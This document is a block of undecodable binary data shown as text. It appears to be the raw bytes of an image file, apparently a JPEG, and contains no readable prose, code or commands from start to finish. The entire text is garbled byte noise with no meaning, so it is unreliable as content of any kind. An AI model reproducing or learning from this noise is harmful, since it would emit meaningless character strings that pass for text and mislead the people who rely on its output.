���+�}�-7��^���I�:[;�8�q���,�ϯ�y\S;�F9ܱKl���P   �  
��UAPT��@ B���AP   	(�L�3�^~~�y����zu~=�n�Mur�a�ڂ��*
���*
���*
������m�y�r�_;����~��6=��ygo���YXL��+`[�� ���*
�      $ �1 $    �D�
��aS8�>xzy��:w4�ux摻���˘��nLFLFLFLFLFLFLFLFLFLFLFLFLs'�ܺ��Gu�>8y(��:n�wgj�2�c��Y���P�[	���(�B��    	 !PTAa    =LT@ H    Rg��~�y����z�>E����z�i�TAPTAPTA_[�9:'N���0��������}F9e�[��X�͜1��L�)�* P �*
��     � @   �S�  !PTD�  L&Lp��O<�׷�~ɇ���������Sa�r��Cb��*
���*
���zFܿc��+�u����S<���YD��#�P�9�*�	    	     DAPTD�b  �   �AQ*��X�3�g�L2yt�4�S�<6���9�^��}�APTAPT���f˾m��/�1�c�N?WYѵ��A��nY_��,�<r��[�&K	��d
@Y    	TAPX �    $	4S�APT      ��,e��L�a�M��:�1�
8R�	�翇�kӹÆ_G  �oO�;�tV>(HԿ�Q�w���"g����,�8�s�9ea.TU�U
 , �*
�      $	  *
�T  ��   *
���� %&K%�9�a��<���gq�<+,8���6�x�����r���˟��vv_�=�M�e�c_�t]����;�ٻ�sO��ר�<�ϥ.v;a3�2��AP	P       B��*%P       	T��    	  $ �*R\I��8a댼p��^�a��n��Uo��7����F�u[6��J�����+���s��+�1�+	�ATU��( D�   	     ��*
��6     f)�     	TAP	$����I/<=a古��>�)��^1���uY�����i���Y���,�nY�r�ɔD�L�D��       H���*�    H   ����Q�����, @    łXI��3$��2|����zC	藝�aser�92%dKH(( 
���*     � 
���dQE�PTJ��H f)�      �*%PT   J,"�fI`�'pŒX��i�PP     �  !PT�J"��,MAQ*���     $  �)Ơ�   �  >������.���"��APT�����{����o|�E�QGT�5�9ʬ�Q)#��qt�[ڨ*
�����~T��h�Egъ	Cg��s9Ӥȧ���S=�Č��  ���h�ïM�7��ѯ�͝�L����m�[盾+��i��o�*
�   ��  B��*�/܊v�񖯄翳u"�W�VY��=tώaٓ���<��8��9�˿-�?������&�w�������Mo	���4~Y��s��*����uD��|�ٗ!��HM?qa��^]�oo����9� ?��B� QQ���]�q���7X溞3H���ֿ٫�+���pF[]�ˏ�9|�T�R� C�Qw��*P�Z}|���8}���sN��-���������p_ю�s|�ѯ�[��w[�Nm�c�>'���	�$  Tb�@   	 ���E��|������4�{Ͳ�۞�i�ԑ���o��5p����8�Sҽ9���Pϖ#����D�P{e�:|�=Ǚt�o%�?�����k��݃�X0ڷn?�j���k�ho9�k��� �:1�� ������w:<�?�[�?4�Ɇ����<�s�~_��~�{ݣOܹ����F���}o��������h�^7��,H���w�?G�׾�.�g[��="U�д��v=��mx�tO��~�p�����=ʂ�     3�APT,��"�� ���k߿�{ky.��x;����pm��U�X����8C�s��I�2� �tkn{	��~����r�:�+�'�_3�x�d�ż�i����g����g��=��]�:�=<��� ��"����� Lt�k:~7�����w}�j�=;��x�+���n�����'2���P����TڵM��o���Gw�������'����������,ް�����U�~�s�/ќ������N�O+��mz�/� &��*
����)��s�*`   =|��t���y���پW4l���9�l�Nj:S�����k�"��-w��z�[���L��������N���>g&��ս_���}՞��i���NX��|����yDi��SC���~�h���h�{��؅AP^��z�����i�1��|_����_1���K�i?W�}]�m���N�:^'I����V����.����/��ix����sn�Y_����o��>��gG��n=��+��z��{��n��|��>c��	�:����h��     g��a�>>۩k�{�  A{G�y����mo-����9חJN|�ǫ�>M��o��υ~�.5o_���	�cW��.��f���@_���P�3���>~>���|�z�a�~-|�W5�������f_�%�h���U��Gc�|��  S�vz�� C���7��S�O���5v�cӹ���Ҿ�����۷�.��t|N����٩�s��G��e�!_��#�~�ɥ�}=�/��oCu��Yl�����F��亦ժ�����i����{/���Sk�9�;�����*
������v�4~�7�\WW���    c�u\n��;ޣG��^����{�Dc������PE[����7�'��M׺�6��ԹFɭ�z��� �F�q�N;��<Llm�>��?}]o/�4�״����w}#�>��M�М�x״<&GG��ASu�W��3�s�y������/w�w�87��������t�a������� ���ǧs����תs~u�GO��
o�� ���ϝr���{��c�����w�4�� Gh�ݧW��]Sk��=?M�4��C�� >��;�ϝr���8    �'�v�n��לj�44n�����*
��V Kq�|��|�R��?�Q����Oъ�#�|�ǥ��>����נ|kc�^�=�~��ٽ4�w��~<������6e��3�:��Ӧ�%�������p�K����:����t~�����?��}�x���۞����.�������͟G�x�ɢE=3@�+������.�ʺ�=�����x���QEawXɭ��y;g0�#[�~���{���W�����ϯ���w��n�G��^��麷��Ƈ����n��m��3�\�O�T 	DQ~����W;�>�k�?�&٩����    ͎���'����#a�����ͺV���9?w�f�t�~�uys�g�|��=�(��|A�>~ϣ	�l��U�������<�_����F��z�z>/�y��y��~p���ǽ�=�X��㓣�����[��ו�ΏK޴]�����($N߫�z�j� ��{� ���3o��� ?Gy�W�~�]���{��o��iyN=��w}Xlw~�k�J8�oc��M\�n=�x�U��_w��jZW�z�k��AP ͳn��?̂0�\O��l�=	�֠�*  lz�ҍN��y���4�6t��fΜ�s�[r��^�S�r��{��6t��eou���ϵ~.D��g䍟APʠ���鎯�*�?���xq�:>��t.V�[�+�i�=gT�w����i�~�m��
���o�p  ����3�?�(���܊�/G�� G��Oӓ#�r�N����~w��-�^�{� 5g�E�0�����|����޺���D���}w[����9����0�}n�ϛn���s�|z9<M�?7O�T&��*&@>ݦt�w�?6��q�۸�G����    TA���;����yѬ��     ���3ڎ7��7��~Oc|$a�_l9k�&��4M.ޗ����좦آ(�"����)�t|n���c�u>%�h����߆�̤mz:����pխ��s?���?7���� bt��r�z��|���|�lݨ��PT'��q� ���O]7�XexwU�|����Y6;A��  ��V��{��  gfeo��c�������         !Q*� �E� B���APX   $���*	   �       �*%PT�^�w��r>x�   ���Wp�ɺ���  AQ* JQJ *
����   �APT          *
�T       o�����;i9^1�    >Ûh�П'o�p�٪n�Ȍ�j
����   �APT6       H   
��U�           AWl�[U��_���>>Ɨ�       ��iϚj]����Ӷk��j��M�?��_�=�Q6      �    �*%PT       �   APTH � Da�k�ש�:^�O3���+-N'����#    ?�� &         0@P`��   ��޳K2��=]��� (�-����Q�_���n9�ʶw� ���ӕ���{�5_�T]	.����+����?��/k�b�踹�9� X�����w{͛�?(�vw�+���� ~�/c|���r���<.�9�f�F캞Ÿ���g����˾\�nWR�r�����,շH~[����~���m�moC��t̞��F���_�}v��Iy>x�a�W�Y{V� I&��|�$�lk]g�N��ӱ��5�˞�����Y�]o�N�Ek��W��	��I�`��`T��'S�Ķ�Wg���=���x���/%�������&�$�F�]U�lb�Բ���3̷7�4h�/Ȓ{�����b������S��I)X��~�|{6���$�:yv��+<f�)��\�Y>)��H��-^�۶b��d�	Լ�|,�{<���2dܻ��KlSC��Ǿ�I�.���<�1xOL�񴮽}S�U�ƨ�E\�=#�8��]k�ggT�u2x&��r�|k�AW6v~v6�r������fNs�8�.��l��I�3/�+KQ��w�2e��n�t�kq���)$��4|����/EU��g.��]7]]��,͘3~D�I�����~��--bǥ��ˏ�.�|ß��q�� �I$�'�}��u������92z8s��w;��Iq$�h�K��񗅥������D�I$�I$������u�y�.$�MI�z�� ���?�\Kgc�?x^���:�~l���ή�M�-���I>���[>Y�-----0���'�e�Oسs~=��\d�I��Ke��������H������Qy��ߏ�I$��c�KKKQd���M����I$�魪���ZZZZ�s#��_5�zoǶ�	$���U.��-----D��|ytd���k%��O�r�G�ZZ���<�>���/;�1�I$��UU�kKKKKKQd�E�Iӣ�&�QE$���ʿ��U������#̖�$�I$�I$�I$�I%FA��ʣ�kgU.E$�%���=W������2o��>��̜��p�\���h�[�� �����uD9�|�7ޛ͎,�����o\��----]WTC�?��{�r���mE$��/��V�����2�m�<<�c�_>�/��s�O�iiij!̣�k�hH����'(��>��+KKKKKQeI$�I$�I$�I$�I$�I$�F����,D�O�ZZZZZ���h�I$�I$�I$�I$�I$�I$��4�yTr���П�����uD9��<y��s��Z�xO�������U�`���)�qd��w[�h��3�h��)�kKKKKQe~�,L��܎�=�y��A��}��>U�����j̯чi���t���-r<Yxumͅ=�������̳х'�ŝ�5�4�a�ĝ��iij��,�I$�I$�W�i�,��I$�I$�I$�I%�߅G�T�Ϭ�����uC���0�&Ln��or8�īM)<�ZZZZZ����}O�u��$��4n��R����KKWT?�w�	�X]X��M��%'�^�����˽G���W����RRRRu?5iiiij̾�$�I$�`���P�I$�I$�I$�o�ebRRR|��ZZZ���2� F�>�Q.f4����Qiij꺡��=?�.��a���䶭����KKKKP�f��͙��ه��c��JJJO�8ZZZZZ����}7�� w�CV�;�Rp���KKKWU��cD�I$�I0_6��n$�I$�I$�I&9�Æ�%%')�ϝj�Z���̽/�.Wy��߷j1��1�JJJJJO��������gD�I$�I0O����I$�I$�I$�L]������III�}5�iij�Ή$�I$�`Wxޝ�d�I$�I$�I$�Kq�[�RRRp�ϼ|�KWR�;��������6˗���g��#{)IIIII�V����w3OGv'�n��g�����������6tD�����KKKWT;������<�g�:u�{�q��U^��2"%%')������w3_��������$DDDN��1�֖���3_������ww�fr""" �>�^�����3o�e�QM.rdu�l�""""'��������;���j�6��v��;�""@9O�}5�iij�Z�s7���-Qn�O.�tD@���奥����މ$�I$�I$�I$�I$�N��T;.v�fW܈� ��ƴ������qD�I$�I$�I$�I$�IDj�i7�u���Ј  t��kKKKKP�gI$�I$�I$�I$�I$�GZ�:;I\�  ��u-C��|]Ƙ�'.β�DDD  (|S�---]P�g?�^~s�;L��DDD S��KKKP�g?	�"��ʫ��y�"  ���KKP�g_���7��@� �"�p?�ZZ���ν�&��m����/��  �}��������ŉ����l��<��D P�}��^V���u�N���bm������ ?�^�KKQ��K��lm^�o��TD@� �0�ZZZZ�΋N:�'����
Ǐ���i�ʈ� �KKKKL�<J�;-h�ihs�#��kl" Q��ZZZZ�nq(fT�Z"�L�O "  �---5o��Ğ+u��$�I%���!����R�  ��������o��f�j�f�mVx>���L�  �?�/E����"�&k^�L���n��c���  :�--/��}��8�ί8�CZ�]d�oȈ� �?$�+�򴨩�>���Y�ΖxO�8!��=���� �/e�ih*%0J<9���e   ��* �eZo輭�R���   �@>�  ���[��i^}�  �O�>%�  ~   �
    p��   P�g��8 l �|��,��ٯ� 陵��_�ݿ_���8�,d�c��n����}m�J'd�e��B7[y=���J���t�U�ܑE��ѓK���[X/�ͱc�1a��$���+e��:Wj�gfh���tGWI`�������$�J�h+��m�=�jagMMVf
[�/ʳ`��<:�mOӖWt���l�W�Gwm�� 
���I;g1�OȞ���iu,�jq��M�U�[�w� �4dL����7�DшI��*�.�s�>����f��/������fM�s�~��rܾUl�&)4I��kg��]�l���Y8Y�˧_�-ۈ�ӣ�?$�$�(���۱ۚ����Oz��Ͷ�Bo�5��`کGK��\z��%N5��u�:�^���A�A�0td�.��#���z���6�̐���{�~нק�mm�˫&��GҦ���p����&�[���v���)e�͛P��?��"z}� ��?���� ��/���:��ƚq�f��1a�D/��ac��.M�Iu����q��%�e�6E���{�����W�7���|��z����x��e���������:ڭ��:������@T��u�e��&�G�����]ۼXqkc�d������S~�/Mz��i�"�r�˳l�st���sSO�ʞ�,��[�ޖu���?�~�������GO�W��WY�I��3�������JK`�$��6I�NRv��g�s��ԵΣ�N8c�qέNz�G�	��壥D�3�n�<�z:��96�*<�8��qۿo��!m�'��=��*�6���2w^Z4�v0� �s'����[��FO$]�N��w��|N9թ�Xv�=F�*euA���ƽ�}d�(�K�+�
�U��	Xjî��j����&�y~�ݕ��ߚO����~ޓR�yr���Mz��[�\Gx�p���Z�u���G[_�K��|�&�M�f�&|A*�ujs�G�L�P�x$�
�Mzb�K������rrtzËI�� ���k�C��M�T���F=��>'����~�&���q1�	W�S�J�o��E���d�7�ǔ�$��rLRkl�'Y'[Z�q̶|�C&r�V�}�������ʧ��/,.��q�%N9թ�x[nޮ��S�Lk��:��Z�zPmy��s�sc_ũ���d�:d[���X�M��|���6:����y��?�q�%N9թ�dF��U%N)��U�3�ӈd��Z�zQ�K��SҎIk>��?ZX�ƒ3���kXձ�:�RY/mf��Z�6_nH]���� �֍��T���f=�T�lFv��chÅ��6h%�3f��;��3xs��*���]'�Щ��]%:2ih�m=�Fx���u�ƭN�� lԵ*m��Ku��ȒCl�Yڮ�_�Cl�����������z�V�λ�oU�_"ږ��坻si�ʠ�w.�����U�np��ox~��}���N77�*3�ʵ�j�̷8թף����}|yq��7�Na|�f��K�,��/�t�\�?�\���d�_ٮd� �Wwŉ���~�V�}L8��o�Y���xg۳rE�i�S��skQ��h���m��C�sg�n$�F�bHݱOӴah�:	H*�m�$A"i� #��h5צ\u��{�t�84�����Aj��F�s�n��9<Y~����?Á���׫3N�	�.��2����E���fK9>�n< ����%۷;\�t�<�{o�/z��<7�6L-�&)[OV�����t�m�=�3�+j����k7gw���m�[N�u��{�66V޳&o+K���8Y��Vut�f�1ԘZ�G+ݗ~��\YZ\�5�"��kެ����Zb���N{>PJ��d}�=O�<٫OkOuɵ�-~>��Ͷ==�ougcnm͖B��rGe�L�z�Xk7l�^Z�l+8�KS�k�d��w����cV=jpryz��j�nDͰ�1��X�7im��rω)��on�F�{�����<�ݯ#+V=�Zvu�V�$������6�5����qY�Y���ko�xf{q�p��9�r����8�<��c�g���#�r�nϓ[]���#`��>��X�S��#l9,n�(]e��ߕ�7���>�����`��ݙ�Y�)������́��s�<l��=G&g8��|�⟎{�k\A����fބm�� A�ף�f�۷قf��_�����Ϥ�����
ւjGR�?�� N 	  !1A Qq�"#%02@BPRast���$ST`r���b��D�34C�U���5c���  ? ��yʰ�~��I�^�� ��Ѷv��X���~��''}t� �K��J�S���r_®69���w�2�g5�G�ݿ�d�:�P��7����[gOJ�Ն�j[�����h�1�v��LܣY�b��z��'�N�93�{��Z��;���1�Ku o�J��˨̤��Q�K%�i:��5�W���=�ı$�������l�be��rj��LᓮާQ(�#�Q��g�+-C|���v,�Y��v�)x�:1V�iЬw�I~�Ts"�nN�<
��=)7=���o��V�z�`�[ua&q6h{�;[b�F@q�!�<+1Ǔ�wn^z�yZI\����/�	H��.�*+��BN7n>�ݖ�Lg#�v,�K�'�#++����A�	�������� �� �vff%�̓�͑�)!��K�R�5�G(�Q�[4��Τ^SRO+�#i;��=M�IQ���� 5<y��*�L��i��h6^B��T�6�u9�P�ډ��ypHcy�U�R_�4�0�RA�m9����He�IF|�"fP��Yx$ )�~r�����T�L>�e��yE$Ѥ�٫��鸲����<����/ύ����RE�j��	9�)Pd���m�M��Q���q���I��Q�M3�;6l�2}'��DǕ��֋�YwW�ꤏ�yx��<�����2���[�(����q~�y�T��j��,el��qYu���! ��s/�:������L��D�5�Qs�M������i���y�$�I;|��~^�%ո�) ��:]{��}{s��	l���E.�2nqÜ�ک�F�yg�E���Fc���\��Ϻu��\��Տ}ׯ��d��ү'�>��\ۼ��#���g����7�} 2�u���Sk{���|�mf���.6�����Y���z���vq@u뛟��|.�ζ
��h|�,��Y����H�}�A#�Et���A�na:�0���O2!�|�I V#7yi'�4~u�6�E�jĹb��M���aW�g�m�P7嫹�^��4����H�G�ę<������]���� #�+��1�5���4�"^M�Xt]�����[�2�O� �Y\g�m�c˖�}Z>f	#�
��͊i���������݃��y�ڀ�?S�m��~ Ei]ܷ,�ϑ�.��bb�� �խ�h�^S���g{�h�9|���L��~z��h�F�A�<��9�#w|������2�ZN生"<���f�G��@<���_��@�EY��N����Y����>I=�`v�G85m.A&C�ϊ�`5ٽ�Q?�⚹���<eO�<�](��xfC?$d�y�$�ȑƥ��@
��0�NînO@�An�R��jBr�4G��<�9$f��]��Jr�:�F�,�|�R:�F��f9���T���GI|÷�4�GR�6��p�J9��?}1s2�W��8��PuϽ�
�W/#c��+�f�7սw�|���;��r�1��Ʀyg���r���p����YVd��J������X�6��}�\[d����j��c������^f�:��r�<�,��:;�kSZ�>��[�,q ͜�?ZK;h�M��yO/R_���;�� *A��D�.u�ڊt�Du*�;A���K3��a�jx�<eyw�@Q�g�/��Ir˪!��c¶��)ݰr�i��l�3�R��q9SQ�Ip4��J�2�A�[ܡI�V.j�,�ԗO7�T�An�b��gP��哯?�ç:���yς����n�;*��%'BO4�modL��]�wfY�Ӌ���՞�����m/%/%
<��w�6�D�v� ?Z�(�*�?N ��v��,�H�Y��{�|�L�Ӵ~�ot������ŵ����)}�WVl��76����D~ b֠�V/���z���h��%��#F�)�$��<TS x�2���Ddt�h4of�r�cR��%FV���Dy{<JF�a?1Õ�c�A�s�>�R?��2��7��M3%��hOnC�sU���2�'�+"A��O.�v��~�?W��xmա[I<ò�n��d���fˣ'��j��2˧���'��Dyo�R���?T�֏����2I��?��[�&�2�7�&umq����!��7О2��q��E������?S�����8xܫ�%������T�N�Ċh�J��w5�%�g���I��m�`���g/��Hp�N/\>G�W6���r�ƭ��&�)?�������<y�6���թg�9��w��r����9}��C��qz��>D��!Ci���� #��a�ų�ʹz��z��{`{*f��l�`(�-��_gn����^�|��H �s���.;"y�0�{�ӆ@��� wTf��D�o�j��S�?>og�{i/��Hp�J/\>G����␫r�F�.Ɖ���I20*vĂ�3�!�#�K&.�a�L���U��F]�
'�ݴ��ۤ8~��#䛫6�)5oS�խ֊Iؤ�;1��ߩG��q��^Y���򍣜wEO��K��8~��#仫L��T��;G1�[��O�oC�qm/3t�Sr���U僑4gCs���-r
'�m%�v������1��+F�*H�K���x�P\�$�Ee�qԫ�e;A�)9,�#o�쫋is�Q�4v�_gn����>�|����p��U�)2K�#o;�4�R;��ב�� ⧃9-	�<�QRA��?m%�v�������B�Ȏ����;*��$'���7�x�W�9)7H�j��7˪C��?v�_gn����^�tO���rIs�?O|*��4���w�&uiu���2�;�Wv/�<yr7�y��N�K���?Q�׎�����r�6��r��f<����tD��H����N�@5�Kb���i�vGB��v������!��}x���E�˹�; ד�� B5��������,���*�$ȚQ��x}ͣ��!^Q��ռ�%�QI��<KlA�єw�6�̈́�)Ә�a���I}��C��0���>$��k��@Q�5n  ��7~"� �E[ϥ-�I������1�DP� �����$m8����rU��JBO1�� ���2��yEOap�J?+na����;t��a��|e��ᆨT��{{��sĮ��T��K`K��������$B�6���ʥ����x��⣖5t`�v�!lcmN5�r�	��Q��ȏ/��_gn����>�tO��F����lq��u�jq��_Xf���˴x|�|��=r�zEG<I,lfV��/d�u�|��I}���!��|��>��Gs��,C�����U��g���kS���n�+v	�xC�F��H��6듘�{���;t��!��|��>��Gt�X�$�Y[h#1J��`tyc=�Ok)�x�n>n�L.{,Z��q���"p:�[�/v�_gn����>�tO����מ���w�u;�C�x��R�Z4c��$Al��>�����'�X�c�S��FX��<��I}��C��z��>��^z#�,q,��$��MF�p��A�	�"�_Ұ�w'�Q��뫇�b�Cs�1��]�����!���=x��uϯ=�0���XA���
p�m��+8n��\7����o=
�>]�����!��}x��uϴ��%�	�P5��ǅe{:rß���N��&��<��Y}��K���=�z'�{]s��<���C��+�rz����C��>]�����!���=z�O�����Dx��$�<�f<+;��9#�x@����B~���K���=����|��>�z#�c�7�G
�3$��/K�P�k��(���y�e�/����y�����K���=����|��^�z#�0�0#�˺5�j�99	:�_
&��ao�N���<?I�o$��
�d��������=����|��>�z#�Y�E�n&T�M]\�Ed1��9�(�$�I�|/阊1����kes?�"�$�.��_gn����h^�����A��H^G
�fI9
�<���v�C���ܦ[��G;φ3���I9C�H��V��xB��ntߘy{���;t�k�����mϴ��v~�q��?��9��M��n�u(��4o��)�p�o���")$�{�ɮ_�:� �<��I}��C���{B�O��av��j;����J4� �Ư����� �S�s��1K���=���4 �p�i��!짔�y���;t�k`��跀�W�ڱ�L��:q��"ig�Q�jGҋ]�V��I+��9wm�Nd�u��+x��ѻ���+=�RM�x��aa����uI>_�����%��t�:-�2�4sD�.�O�U�-l�.BH�QIb �Km(���_;�y)��fs�n�ä��q�w; �v�K��n�sVֱ���Qy �A�DUH{�j~榹���;����I}��K���=�t[��-eY������B_[��q�Ffw^xڰ���I3|"�P���"�4�<>��'�a��ǘU��6� w��ǈ $��8,yv<U�&����;�;O������^�����S��[�ǒo��-X��Hê���a����z�����[U�%�K�`> ����me�v������Q���Eo;z7s�0�-���;��Ң�E �q-,b2��};O0���b���ߟ�س�$�'�'me�v����#��Ow`����2MM.R�}��[Y�"�%E�D�K�Q��@TQ�E���}�w��U�ܦ[�ZG;��n�����^�[�@跓�����=��aVj��}����ll3�<���]����$��/Y�1�G�������^���H跓/���"W{�J*��)%��r��9��L�in�kcW��q�Ly�u�s�+���3t�km��t[�WR����s�R&R���f�?SQ��Q��KkH���h7�SK���[��<��#�1�N���_fn������GE��X�$�us�������,b[�o�<爨���i5oqX�4��?�����s)v� ��ome�f�/k-��t[�����C���
��Fqǧ.�[ql0���8�w9�C9M&�[�]K�?���3t������:-�[�BMhKr��^sVv�Ku���{�@��q,p���&
w.�<¯�I��8!�w���C���;t�����ҽ��ȱC;���:�."��JzF���c�5DR��q ����EDI S6�Xr��3��g��,��v�9��]���ۤ�=�����o �W��2\�<��5e�G�m
�+x��x�Fd�*��8�@�^_U�!'T��� �9��N�����^���H跐1M��4"�#l�?���Y��� ��;�ͺ%�X�&J��8~�?�ݵ��ۤ8{Ym�#��y(��� �5km�-�I�x��*� �Y�Dd�� �7�aW�ZQY�^w��$�Ng�lg��8{]k����%u�$.��@̚�Mq�d�SV֑,V�,h7/(#i%�QfX� �Ň.g|��
��S,��߆r�d���8I��<��|.�� FI��Vq�a�&��@6�:��ll�����z;��j� };�s�jQ�?�<f���/�����
7��C~�Q(�;FGZ=��a����"i3�tk���K"��1w�ÿG���tr���`wcu�D��T�Ax5��+hZG�n�bћn���ऍB"�� 5ĵ���s(D����|�$�!��;�vbX��9��� I��%�3��<��^|�c������Q����j�}oɉ>�w�,a[B����D�݂��N�*���Q#���E]^Je���s��~!҂�Нh�k��?�;c��?O*��5�#�h�W�����+�װŜ��mlx�~h��O�)�9�_�o��Ѯ���ǊN9T���ՁV��<&���{.�#��#�L�����:����/�94-��w�ԫV2ϔ���W�ql0���Q���5�q�z��� ���b'���11���&��j�@��ɝ[#sx�D]
���ã��$A�gr���CM#��H�2�M�wD�?SP��j�� �2�mi��U��Rɥ�	����$��H坎e���!��A�����܍��q�¥�r�d��h�A9$W��3^g<�;e��"�� �w�s�U� M[A��K�������L�3m܃�~*Ȃ6Ԑh�~K��w�z���I��ʤ(�g���'=�lW��YLW�n70ˉ$�4fc���V솜x�_��k�2d�Nm�>�����$-�f�4��b8�"Y4"�%Կ��-�N	�6�C�cPm�e����"����XLy8��i�qH���c��$_�� ��
��Ͻ���ȴ!��5gj�6���?�@��a�i���v��{{�v����5���2�9�*;�Kk�	>��P��CoI4��6�9
8��畿aS\Hd�Fw;Y�g�ݐX�A�~�k
��Gr����M�� ̐`����ȝy� �5����?�W��i���wØ~9��˨]J���/ucQ��X����eX���|-��7.�:��U���{�$��O� �=܉�#����H�W)t�FQ�)#�Wx��2����.C<�UB� ����RH�!*fy�p�U��cʠ�o���c�QF@PA{��T:`z7�[���HRIeP��,��;C{K�AFA��8u��,���!P]���յ����B+�A��I�^El�"��y �XWQ��yw�Z���s�F�g�6��g`����
�.@i��{��%�dʭ>�/�U��G�*�A0]��G]��}�Yw�c�ɫ�O���R3:��p�M�C.z9��w�6�5�΅�ap5k��J9�4�Z�#����o�b�$�ի_/���� G�3�cc����*�lg���^F����+!D���;x@.�W�P];�-�����"��G� �� �6W�\�昌� L�?��Ǡ�%�=vdk�K�����a��c{�O������ x�w�G�O汱����X��2U�W�ws�c�D6�H˂�[�f�x�Z9��#�\�}o �CL�R9����nneh����g��jׯ����=�� g�r�4���&�����q���j�u�^�X��4zKV.<x>#�V47E��G���� � �S��#w��"�1�'.�حE�Zj�Ņb�m�����ln?H��"6����x���Ý�O����O�0O�
�ۋ=��A�;�w�ծ!C�G]!��(��8!����цD�;;�|�ܝczw.��_�j�v r����-dUН`ҝ�(r�Q@��/q#$�[.BG���"�c�P�L�XeC��/u� �抌�1�Z�a���ʢ�����K�<K[�>D�Ka
o�uP�Z#���9*k�e�B����o��,Z��fU��\ ^ZI���E����{4�>e�$ԦF�  �e۟5^J��s+KS���U?�I��,�epdO2BZ��K~�h���v�I4o�A�6-��F�<�xĐ�Xj[�ң2�Flt�������=JPJ���vx:��W�C��e��VR
��Wj2[�G3�bq0d��?K��O{��\H�;��pr������"5'*��1^��pѬ\x�|'��Ѷ�/y���%��KgR�M$Ҷ��͏�&MI+�3W�e����b#e��� �jŭ�X^H���H}�[y��#V���VS����М�f$]���27 ��4?�?���:/��,?���-��#�]$��t;�8�3Tx��W1���h"��br�RFT�WQ�U��Y��}����k��Σ��+#�c��&)xf+��h��8����Ut��ģ��\^A<�v�G&;H<������RV@�r)ʱ��}-cC�s�������	X��O���c�x_�V5�����'g+Π2ɣ��<�����)�36ڹ��K������ o���� ����q�\�����b�#3*�̓�� i��$#`P@��y|��2����{�ՄlU��=ݽ��F]�-���5%H ��^[úIUO14@  ���Kh�M>`�Q�|?�PrBB�?��b�Vwne�+��]h��b�lv���_�j�)1[a}S�5N�^��L��z����@ʤ��Hd:1R8�<"�7�T��h`�=����$�,����� ԷpD�lB��~�u�0{��lE~-]�\N�a\������A:��]��tp�r{;� ���a�R��H f��į%��i	�o�I-	Ur�r������Fp�9X�%���f�r���Nu�	4R�+DP�YbQ�]�������a�/��Q��3c�8>�k�O;xI�Qh�6����|���(+;F��vx:��P���om�i�m$�^b77��߭�.H �_]H�s��>�Ң*(�( 
��6�0U��*�1���=e\����!hې��K�Sn�b$��}����8۾b�3W�u��j�����Ϻ�������Ϻ�������Ϻ��ŰȌ?B�X��T����#�I#^�S�MH#_s� �X�5��u������&!�ف����D�M�+���=b�|�+c�V4�����Q� j3�c�؟�?������3�+RYN�V/)�K;�>���!�)� �j�m&�\��� ��N��R��,��e�$V'{}?�Mci���:��e7����T�2%�
���:�)����[@��X����z�߁�na�FG�"(mj孟Y4�e�S��']%�z8~��_�v���W�x�xu��p�����ϛ:��k�����Z�5\a��}!$�F� ��z�������I$���HaM's�k��wK��w~^�(r�K�L3¬�66c6�c��'��"��e�˻no^���`Ԃ��@�9C��%J�9(rP��(rP�ir�3��� �d4�{�ٶʖ	^)P��ȩ��>�w��W�Buz_�w1C��%J����9c��m�yGs�iR(�I݂����V�Ǟz�)�;^U��V>����ޤ��;oa뗃��ޫ����>�~U��i����x�5�	1�t��g��εj+��U���/e�f=	AFd�H]���J6���j�s��;��bi���A���0�S4{��~�Vؕ��	�2�S�j�y`�sG���ki6�d(�|FY#��h�swl�s�]�E����~S@Vd��G,z���կ�%�������V�t��*����Z��_x�_���i�I}�~�/�U��Ik�`��RC�dx#��2F �A�7�i��re9�G[���������m!��jA�5e-�dHԋ�1�+�S#^�"6������c_~��Ͼ�µ�j���	�V7���-c#ǋ�\}��k���o�/0"�<kH��7�'�Ro��������%�T ,�nm�he�E��3��G�O��������0}-�۫Y�p}~����z�U��oT~|?V�կʻ]��D�n�P�G
����3�t�<G��u��PG�F�G0��)�\�j#q1Wiv�q4}I�<ڲ.'h�:�gH��6?�?Ħ�u�c7�3�� i����E��x>�ES�h"*��*h-�����g��G�,P���b�α+8��ū�r�a��s�R��}������o�X�-)yX
о�^I���a�k�:�� s��#�ھH��q��J�et�]�C��.�A��2�8Ц/��h�J��|c��'%����|���w�Ԣ�b �;�ܝ���aꡫ� ��� �Z���ְ��>����'����ask�ְg� A�|��K[����C�j�n̚Q�vw_�N.g^��چ�_@���7�$ ���Տ���>�m�σ��>�kU}~���ա�k��A�+�<[w�Ũ`%����A�C���x�20 �H���+f�W �)�'˒���^M����E<�*欤��Z��(�}�?n?ʟӾ�NY��]K�_����~!��c���U�����z���ܣ��-���Rn��uw��?q�OĞ�H�_΃�?�c`gԐ� uc�e�|Ε���-�-c��Z�ad��@��\�"�H �E�H'�#V���I�L�fcda�ˌT�S����Q{�
e�� ��|Nn�.b���AP�đD�F@
TRY�y���S��`�d���w�'�k�G�`�i'�k�Y>X,͐�
�J�r�x�YH�s��ȁ��D�4�k�x6�~����� �#r
���B�( V�R]��q!͝��n�}g����oT~|����Z���ި��~��_�v���W��VR
�o|�.��k\���� u�]���8?�7µ� MURY7��A#E.�t90)X������";�xO6b��`h��!�3]�����<�V�U����Z�1���>�~U��=�z'���5b�ץ���CY7I�������x�#�r�^ZZ��N���H�Jrl�	5��Y�:5�K��>}�K˨m��l��5��PB�"�[��<��7��{�HL�Dy������E:�������b��-d��sՅ�i-P@�8��9������Z�%� x$�w�{�VؤX�";�ަ���HdP�����ٶ��U=�[���%���E�Y�K�ηnS���T��� ��b���V>���������;oa떵W���I���>�~U��i^��F�'Pv2�|F�f�q#�� �\F
h~G������ۓꗃ�^�|�Q�<?V�կʻ]��D��,��#�5��������H�m�>�4a�h�m<A��FP�h�e���f�&,��U�;�]��\�?��1{p?��T�?���4?�I�+�O���c� �H<�+��\������m	�H���'�S�dGb����-��M+i;�ɩon����v˘r��F�%U ~�"�L[�G��w�7Dw�^���@{$����*A�6U��^v)vi����`A�E$���N����9,[�?�u�\YN�\&����G���/�cv	 ��������1���?C��S�g�j�K\R2[���AWxt����������V>�������<�������oRx~��_�v�i^�㤯5��Џ?�j���Hf�Yl4�@s�0.OZ�}~����N�X�f��?�^�]���y�ՠ�k��A�+�>������'�B���w�4�:��1kxmdl��g��!��l��cs���C�28��.�uy ��v�n����2HC�8뛓�8��H�pÚ���=ǵ�>�z"�G>�E���d�x��@�\�z6��̣��K����4�U�ZƤ[O���2Z[��ѩ?��pg<�'p�L��t�H{;����XJ"�n�x ���Rh$���[�7SW8c �o��9�V>�������<�������oU���Zȿ*�tҽ�,@ �vP�������ޖ:�}�E9;�j흇����W��}I��NqC$��QX*[�#m�r�厕�/�"S �}�{c���x;v��x ��'�k$c�ՠ�k��A�+�>�\"�|SM��]f�gso�A